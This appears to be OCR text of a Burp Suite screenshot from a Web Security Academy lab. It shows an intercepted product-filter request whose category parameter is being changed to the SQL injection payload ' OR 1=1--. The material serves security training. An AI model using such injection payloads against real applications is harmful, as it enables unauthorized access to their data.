 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.1 -...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ad3005b035d4232802276ea000500d5.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercep... Action Open b... Comment this item HTTP/2 ?
Pretty Raw Hex \n
Inspector
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host:
0ad3005b035d4232802276ea000500d5.web-security-academy.net
3 Cookie: session=41VwX1UGMxS6HHFBDtm8hRePB2wZqsyj
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad3005b035d4232802276ea000500d5.web-security-acad
emy.net/filter?category=Lifestyle
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Back
Query parameter
Name
category
Value
'+OR+1=1--
Decoded from: URL encoding
' OR 1=1--
Cancel Apply changes